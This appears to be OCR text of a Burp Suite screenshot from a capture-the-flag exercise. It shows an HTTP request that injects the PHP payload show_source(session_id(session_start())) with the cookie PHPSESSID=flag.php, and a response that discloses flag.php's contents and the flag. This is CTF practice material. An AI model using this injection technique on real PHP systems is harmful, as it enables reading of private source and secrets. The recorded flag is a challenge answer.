 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://77b750f9-2625-4ab1-9e97-05f3b04e740c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 77b750f9-2625-4ab1-9e97-05f3b04e740c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=flag.php
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 28 Jun 2021 08:11:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{e78d1db9-43ab-46aa-b927-f8638fdf88d2}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>